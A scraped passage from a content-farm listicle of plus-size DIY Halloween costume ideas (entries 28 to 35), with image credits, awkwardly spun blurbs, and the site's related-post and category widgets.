<p>&nbsp;</p>
<h2><span id="28_Halloween_Costume_Lookbook_2014">28. Halloween Costume Lookbook 2014</span></h2>
<p><img title="watch v=OW7 HIaKf3o" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-unique-halloween-costume-lookbook-2014-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Halloween Costume Lookbook 2014" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Halloween Costume Lookbook 2014</b>. Source Image: <a href="https://i.ytimg.com/vi/OW7-HIaKf3o/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=OW7-HIaKf3o" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<hr />
<p>&nbsp;<br />
With the current success of Finding Dory, Nemo mania is back industrious, and what much better means to welcome your children s love of these new Disney standards than clothing them as the dynamic duo. This Dory costume is the prettiest one we ve seen, while Nemo will stay cuddly as well as cozy on Halloween evening.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="29_DIY_Plus_Size_Halloween_Costume">29. DIY Plus Size Halloween Costume</span></h2>
<p><img title="watch v=OH o1lKyul4" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-unique-diy-plus-size-halloween-costume-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 DIY Plus Size Halloween Costume" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Plus Size Halloween Costume</b>. Source Image: <a href="https://i.ytimg.com/vi/OH-o1lKyul4/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=OH-o1lKyul4" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<hr />
<p>&nbsp;<br />
Savers in-store costume professionals can assist you produce an unique look with DIY Halloween outfits, tips as well as tricks.Alter EgoDid you recognize that Savers has its very own line of Halloween costumes? If you want to show off your imaginative side, Savers likewise has plenty of DIY Halloween outfits that our in-store costume experts can help you best. And also, if you&#8217;re looking for a little motivation, look with our Halloween costume ideas.Halloween Costumes for KidsMake sure your kid is the cutest/scariest/hippest trick-or-treater on the block this Halloween with creative costume ideas from. Inspect out our Halloween outfit for kids page to discover more.Halloween Costumes for WomenIf you feel like you re running out of ideas for Halloween outfits as well as are bored of seeing the very same tired clothing year after year, examine out the comprehensive collection of original outfit ideas for ladies at Savers.Halloween Costumes for MenGuys, whether you re looking to be the hero, play the poor man or simply want an excuse to play with a lightsaber, Savers has you covered with a huge option of Halloween costumes for men.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="30_Plus_Size_Cozy_Fawn_Costume">30. Plus Size Cozy Fawn Costume</span></h2>
<p><img title="plus size cozy fawn costume" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-elegant-plus-size-cozy-fawn-costume-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Plus Size Cozy Fawn Costume" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Plus Size Cozy Fawn Costume</b>. Source Image: <a href="https://images.halloweencostumes.com/products/39246/1-1/plus-size-cozy-fawn-costume.jpg" target="_blank" rel="noopener noreferrer">www.halloweencostumes.com</a>. Visit this site for details: <a href="https://www.halloweencostumes.com/plus-size-cozy-fawn-costume.html" target="_blank" rel="noopener noreferrer">www.halloweencostumes.com</a></p>
<hr />
<p>&nbsp;<br />
Savers in-store outfit professionals can assist you create a special look with DIY Halloween outfits, ideas and tricks.Alter EgoDid you recognize that Savers has its very own line of Halloween outfits</p>
<hr />
<p>&nbsp;</p>
<h2><span id="31_Women_s_Skeleton_Beauty_Plus_Size_Costume_1X_2X_3X_4X">31. Women s Skeleton Beauty Plus Size Costume 1X 2X 3X 4X</span></h2>
<p><img title="women s skeleton beauty plus size costume" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-unique-women-s-skeleton-beauty-plus-size-costume-1x-2x-3x-4x-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Women s Skeleton Beauty Plus Size Costume 1X 2X 3X 4X" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Women s Skeleton Beauty Plus Size Costume 1X 2X 3X 4X</b>. Source Image: <a href="https://images.halloweencostumes.com/products/38299/1-1/womens-skeleton-beauty-plus-size-costume.jpg" target="_blank" rel="noopener noreferrer">www.halloweencostumes.com</a>. Visit this site for details: <a href="http://www.halloweencostumes.com/women-s-skeleton-beauty-plus-size-costume.html" target="_blank" rel="noopener noreferrer">www.halloweencostumes.com</a></p>
<hr />
<p>&nbsp;<br />
Homemade Halloween costumes do not have to take a lots of effort and time. This year, wow everyone with one of these charming, imaginative, as well as very easy Halloween costumes. These DIY Halloween costumes for women are as basic as can be, whether you&#8217;re wishing to change into Audrey Hepburn, elevate yourself to Rosie the Riveter status, or embody among your extremely preferred Disney personalities. The very best component: You can quickly assemble most of these costumes making use of things you most likely currently have in your very own closet. If you do require to supplement some components, simply take a fast trip to your neighborhood craft store. However what we enjoy most about these straightforward Halloween costume ideas is the amount of time they&#8217;ll save you over time. They come together really, actually swiftly, which indicates you don&#8217;t need to invest weeks intending ahead to make them function, as well as some can even be thrown together at the final. Seeking much more Halloween motivation? Look into our favorite DIY princess outfit choices, or take your sign from one of these lovable Wizard of Oz motivated appearances. Better yet, enact Halloween host this year!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="32_Beautyundergrad_s_Blog_Y_COSTUME_IDEAS">32. Beautyundergrad s Blog Y COSTUME IDEAS</span></h2>
<p><img title="costume ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-unique-beautyundergrad-s-blog-y-costume-ideas-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Beautyundergrad s Blog Y COSTUME IDEAS" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Beautyundergrad s Blog Y COSTUME IDEAS</b>. Source Image: <a href="https://2.bp.blogspot.com/-invuz7ifWeg/VhnyAe7J6GI/AAAAAAACn5o/xoX8Ace_IM8/s1600/PicMonkey%2BCollage.jpg" target="_blank" rel="noopener noreferrer">beautyundergrad.blogspot.com</a>. Visit this site for details: <a href="https://beautyundergrad.blogspot.com/2015/10/sexy-costume-ideas.html" target="_blank" rel="noopener noreferrer">beautyundergrad.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
Star Wars followers, we hope you&#8217;re taking a seat for this information: You too can change right into Rey this year. This DIY costume needs absolutely nothing greater than a little white fabric, which you can utilize to craft makeshift armbands, plus a light saber, a brownish chiton, as well as a pair of slouchy riding boots. A brownish belt connections it all with each other.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="33_Homemade_Halloween_Plus_Size_Costume_Fashionizm">33. Homemade Halloween Plus Size Costume Fashionizm</span></h2>
<p><img title="homemade halloween plus size costume" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-fresh-homemade-halloween-plus-size-costume-fashionizm-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Homemade Halloween Plus Size Costume Fashionizm" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Homemade Halloween Plus Size Costume Fashionizm</b>. Source Image: <a href="http://www.fashionizm.com/wp-content/uploads/2018/07/Homemade-Halloween-Plus-Size-Costume.jpg" target="_blank" rel="noopener noreferrer">www.fashionizm.com</a>. Visit this site for details: <a href="http://www.fashionizm.com/plus-size-halloween-costumes/homemade-halloween-plus-size-costume/" target="_blank" rel="noopener noreferrer">www.fashionizm.com</a></p>
<hr />
<p>&nbsp;<br />
Ladies, if your Halloween outfit preparation has not yet begun it s time to obtain. On. It. You ve already bookmarked all the dishes, pumpkin carving, as well as decor, so now we require to slaughter the dress-up game. Scroll on see 75 of one of the most imaginative ladies s costume ideas to acquire or DIY.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="34_Hd_Wallpapers_Blog_Plus_Size_Halloween_Costumes">34. Hd Wallpapers Blog Plus Size Halloween Costumes</span></h2>
<p><img title="plus size halloween costumes" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-best-of-hd-wallpapers-blog-plus-size-halloween-costumes-of-diy-plus-size-halloween-costume.jpg" alt="DIY Plus Size Halloween Costume
 Hd Wallpapers Blog Plus Size Halloween Costumes" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from Hd Wallpapers Blog Plus Size Halloween Costumes</b>. Source Image: <a href="https://1.bp.blogspot.com/-RUlqSlPx_O0/Um_n-HXrN5I/AAAAAAAAHeI/Sx5muwLbzoQ/s1600/Plus+Size+Halloween+Costumes+3.jpg" target="_blank" rel="noopener noreferrer">hdwall-blog.blogspot.com</a>. Visit this site for details: <a href="https://hdwall-blog.blogspot.com/2013/10/plus-size-halloween-costumes.html" target="_blank" rel="noopener noreferrer">hdwall-blog.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
Although this outfit is a little bit a lot more labor intensive, the benefit is certainly worth it. If you&#8217;re up for the challenge, StudioDIY&#8217;s tutorial breaks down the outfit in easy to follow steps.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="35_DIY_Halloween_Costume_Guide_for_Plus_Size_Models">35. DIY Halloween Costume Guide for Plus Size Models</span></h2>
<p><img title="diy halloween costume guide plus size models" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-plus-size-halloween-costume-beautiful-diy-halloween-costume-guide-for-plus-size-models-of-diy-plus-size-halloween-costume-3.jpg" alt="DIY Plus Size Halloween Costume
 DIY Halloween Costume Guide for Plus Size Models" width="100%" /><br />
<b>Best DIY Plus Size Halloween Costume<br />
 from DIY Halloween Costume Guide for Plus Size Models</b>. Source Image: <a href="http://www.exploretalent.com/articles/wp-content/uploads/2014/10/rubies-com-thecostumeland-com-holidaypictures-net-Halloween-Costumes-for-Plus-Size-Women.jpg" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a>. Visit this site for details: <a href="https://www.exploretalent.com/articles/diy-halloween-costume-guide-plus-size-models/" target="_blank" rel="noopener noreferrer">www.exploretalent.com</a></p>
<hr />
<p>&nbsp;<br />
A classic design outfit, a headband, some pearls and a dialogue card will conveniently allow you be a silent movie star this fall. Shrimp Salad Circus has the scoop on completing this costume.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-05-24 20:26:56. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/cat-costume-diy/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Cat Costume Diy Fresh Diy Black Cat Costume for Women Using Clothes From Your-497929.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-58" href="https://thecluttered.com/diy-craft/diy-costume-ideas/"  rel="category tag">DIY Costume Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/cat-costume-diy/">
                                                The Best Cat Costume Diy                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/cat-costume-diy/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-26T09:55:24+00:00">October 26, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/diy-fortune-teller-costume/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy fortune Teller Costume Best Of Diy Halloween Costumes From Your Closet-982462.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-58" href="https://thecluttered.com/diy-craft/diy-costume-ideas/"  rel="category tag">DIY Costume Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/diy-fortune-teller-costume/">
                                                The Best Ideas for Diy fortune Teller Costume                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-fortune-teller-costume/" rel="bookmark"><time class="entry-date published updated" datetime="2025-07-31T15:55:51+00:00">July 31, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-63514 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/bathroom-wall-art-and-decor/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">30  Unique Bathroom Wall Art and Decor</span></a></div><div class="nav-next"><a href="https://thecluttered.com/elegant-long-hairstyles-for-weddings/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">The top 23 Ideas About Elegant Long Hairstyles for Weddings</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/shoe-rack-designs-diy/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Shoe Rack Designs Diy Best Of Stylish Diy Shoe Rack Perfect for Any Room-634760.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-70" href="https://thecluttered.com/diy-craft/diy-rack-ideas/"  rel="category tag">DIY Rack Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/shoe-rack-designs-diy/">The 24 Best Ideas for Shoe Rack Designs Diy</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/shoe-rack-designs-diy/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-15T18:43:08+00:00">November 15, 2025</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/baby-betty-boop-party-supplies/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Baby Betty Boop Party Supplies Fresh Baby Betty Boop Centerpieces Centerpieces-660272.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-168" href="https://thecluttered.com/kids/baby-shower-party/"  rel="category tag">Baby Shower Party</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/baby-betty-boop-party-supplies/">Top 25 Baby Betty Boop Party Supplies</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/baby-betty-boop-party-supplies/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-15T12:36:24+00:00">November 15, 2025</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/halloween-monster-cookies/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Halloween Monster Cookies Fresh Gooey Monster Eye Cookies-157425.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-287" href="https://thecluttered.com/recipes/halloween-recipes/"  rel="category tag">Halloween Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/halloween-monster-cookies/">22 Best Halloween Monster Cookies</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/halloween-monster-cookies/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-15T06:30:44+00:00">November 15, 2025</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/ombre-hair-diy/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Ombre Hair Diy Beautiful Diy Ombre Hair for Dark Hair-584688.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-73" href="https://thecluttered.com/diy-craft/diy-hair-ideas/"  rel="category tag">DIY Hair Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/ombre-hair-diy/">The Best Ideas for Ombre Hair Diy</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/ombre-hair-diy/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-15T00:19:41+00:00">November 15, 2025</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/ideas-for-a-gender-reveal-party-games/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Ideas for A Gender Reveal Party Games Unique 12 Of the Best Gender Reveal Party Games Ever Play Party-582173.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-96" href="https://thecluttered.com/party-ideas/gender-reveal-party-ideas/"  rel="category tag">Gender Reveal Party Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/ideas-for-a-gender-reveal-party-games/">The top 20 Ideas About Ideas for A Gender Reveal Party Games</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/ideas-for-a-gender-reveal-party-games/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-14T18:08:20+00:00">November 14, 2025</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
